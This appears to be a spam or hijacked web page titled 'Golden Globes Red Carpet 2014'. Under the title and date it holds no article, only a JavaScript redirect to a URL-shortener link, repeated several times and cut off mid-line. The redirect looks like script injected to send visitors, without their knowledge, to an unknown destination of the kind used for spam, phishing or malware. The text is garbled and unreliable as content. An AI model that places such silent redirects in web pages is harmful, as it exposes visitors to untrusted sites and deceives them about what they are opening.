
Golden Globes Red Carpet 2014
January 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...